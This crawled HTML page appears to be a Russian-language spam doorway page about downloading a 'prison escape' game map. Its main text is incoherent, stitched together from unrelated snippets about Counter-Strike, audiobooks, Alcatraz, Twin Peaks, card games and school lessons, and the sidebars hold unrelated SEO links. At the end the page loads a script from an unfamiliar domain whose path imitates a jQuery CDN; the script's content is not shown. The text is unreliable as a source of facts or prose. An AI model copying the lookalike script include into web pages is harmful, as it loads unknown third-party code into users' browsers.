

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-skachat-kartu-pobeg-iz-tyurmy-1-chast.html
body_size: 3801
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту побег из тюрьмы 1 часть - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту побег из тюрьмы 1 часть</h2>
                            </header>
                            <p>Террористы в Counter-Strike - люди опасные. Постоянно норовят украсть парочку ВИП-персон, спрятать их в глуши, а затем убивать всех, кто попытается этих бедняг освободить. С помощью нашего сайта вы можете скачать Контр-Страйк 1.6 русскую версию на высокой скорости полностью бесплатно и без регистрации. 
На нашем сайте Вы можете абсолютно бесплатно скачать аудиокниги по психологии, по иностранным языкам, художественные и научные, бизнес аудиокниги. Алькатрас (англ. Alcatraz ˈælkəˌtræz ), в переводе с испанского языка это слово означает — «олуша»), также известный под названием Рок (англ. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию — гражданин Вселенной, Слава Курилов был в Советском Союзе объявлен невыездным, но смириться. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Игра дурак онлайн не теряет свою популярность со временем, ведь это одна из безумно известных карточных игр. Если ты любишь зомби, то эта игра станет одной из лучших в твоей коллекции бесплатных игр. Игра Косынка одна из необычайно популярных карточных игр и учит продумывать ходы наперед. Первый сериал «Твин Пикс», американский драматический сериал, созданный Марком Фростом и Дэвидом Линчем, впервые был показан 8 апреля 1990 года на канале. Ищешь площадку для творчества? Опробуй карты для Garrys Mod. Выбери любую локацию по вкусу 
С помощью нашего сайта вы можете бесплатно скачать Контр-Страйк 1.6. Чистая версия Контр. Библиотека бесплатных аудиокниг book-free.ru - любые mp3 аудиокниги скачать бесплатно и без. cлава Курилов ОДИН В ОКЕАНЕ. По профессии — океанограф, по натуре — романтик, по призванию. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Алькатрас (англ. Alcatraz ˈ lkəˌtr z ), в переводе с испанского языка это слово означает — олуша. Игра Добраться до вертолета 3 покажет тебе, что такое настоящий ад, выберись из него живым. Игра Дурак подкупает простыми и понятными правилами, а также имеет множество видов. Игра Косынка одна из необычайно популярных карточных игр и учит продумывать ходы наперед. Первый сериал Твин Пикс , американский драматический сериал, созданный Марком Фростом. 
iv. Семинар на тему Становление реализма как жанра литературы 1. Работа с учебником. Только я не понимаю одного , почему копы изредка используют гражданских для заграждений. Методическая разработка по истории (7 класс) на тему: Поурочные разработки к учебникам А.А. 
№12757. Спрашивает Сергей (ВИЧ, содержание под стражей, лечение и закон) Помогите, пожалуйста. Анатолий Дроздов Милашка Роман 1. Раз-два-три-четыре - вдох. Новая жизнь. Книга первая. Часть первая. Глава 1. Наконец-то моему телу исполнилось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-skachat-drayver-intel-grafiks-3000.html">Скачать драйвер интел графикс 3000</a></li>
                                <li><a href="gk3-prezentaciya-po-geografii-naselenie-rossii-9-klass.html">Презентация по географии население россии 9 класс</a></li>
                                <li><a href="gk3-gotovye-html5-shablony.html">Готовые html5 шаблоны</a></li>
                                <li><a href="gk3-raspisanie-avtobusa-383-pushkin.html">Расписание автобуса 383 пушкин</a></li>
                                <li><a href="gk3-shema-ventshahty-v-panelnom-dome.html">Схема вентшахты в панельном доме</a></li>
                                <li><a href="gk3-skachat-vord-dlya-makbuka.html">Скачать ворд для макбука</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Garry's Mod карты Карты для Garry's.</li>
<li>Скачать Контр-Страйк 1.6 Бесплатно Русская Версия.</li>
<li>Аудиокниги скачать бесплатно и без регистрации.</li>
<li>Cлава Курилов. Один в океане.</li>
<li>Wall.</li>
<li>Алькатрас — Википедия.</li>
<li>Игра Добраться до вертолета 3 - играть онлайн бесплатно.</li>
<li>Бесплатные игры Дурак онлайн.</li>
<li>Пасьянс Косынка онлайн - играть бесплатно.</li>
<li>Твин Пикс (телесериал, 2017) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-poezd-kokshetau-omsk-raspisanie.html">Поезд кокшетау омск расписание</a></li>
                                            <li><a href="gk3-python-rabota-s-slovaryami.html">Python работа с словарями</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-proshivka-dlya-sm-t210.html">Прошивка для sm t210</a></li>
                                            <li><a href="gk3-skachat-your-uninstaller-torrent.html">Скачать your uninstaller торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-flugrettung-die-simulation-skachat-torrent.html">Flugrettung die simulation скачать торрент</a></li>
                                            <li><a href="gk3-mirena-spiral-plyusy-i-minusy.html">Мирена спираль плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-kratkoe-soderzhanie-nagibin-malchiki.html">Краткое содержание нагибин мальчики</a></li>
                                            <li><a href="gk3-chitaem-vmeste-zhurnal-onlayn.html">Читаем вместе журнал онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
